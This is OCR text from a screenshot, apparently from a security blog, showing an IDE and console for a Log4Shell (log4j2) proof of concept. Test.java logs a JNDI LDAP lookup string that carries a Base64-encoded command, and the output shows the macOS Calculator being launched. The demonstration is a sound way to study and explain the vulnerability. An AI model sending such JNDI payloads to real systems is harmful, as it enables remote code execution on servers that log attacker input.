 log4j2_3201 – Test.java
log4j2_3201 src main java Test
Test
1: Project
Project
log4j2_3201 ~/d4m1ts/java/log4j2_3201
.idea
src
main
java
Test
resources
test
target
log4j2_3201.iml
pom.xml
External Libraries
Scratches and Consoles
Test.java
pom.xml (log4j2_3201)
1 import org.apache.logging.log4j.LogManager;
2 import org.apache.logging.log4j.Logger;
3
4
5 public class Test {
6 private static final Logger logger = LogManager.getLogger(Test.class);
7
8 public static void main(String[] args) {
9 logger.error("${jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo=}");
10 }
11 }
12
1 3
Ant
Database
Maven
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Debug: Test
Debugger Console
/Library/Java/JavaVirtualMachines/jdk1.8.0_111.jdk/Contents/Home/bin/java ...
objc[14567]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_111.jdk/Contents/Home/bin/java (0x107ded4c0) and /Library/Java/JavaVirtualMachines/jdk1.8.0_111.jdk/Contents
Connected to the target VM, address: '127.0.0.1:56765', transport: 'socket'
22:53:23.506 [main] ERROR Test - ${jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo=}
Disconnected from the target VM, address: '127.0.0.1:56765', transport: 'socket'
Process finished with exit code 0
d4m1ts
initsec blog.gm7.org
ucture